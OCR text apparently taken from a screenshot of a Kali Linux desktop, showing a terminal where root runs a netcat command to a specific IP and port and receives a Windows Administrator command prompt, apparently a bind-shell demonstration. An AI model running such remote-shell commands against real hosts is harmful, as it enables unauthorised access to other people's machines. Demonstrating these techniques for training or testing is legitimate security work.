 Applications Places Terminal Thu 17:00
#!
mount-
shared-
folders.sh
demo.txt
$_
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nv 173.248.132.230 2222
(UNKNOWN) [173.248.132.230] 2222 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\netcat>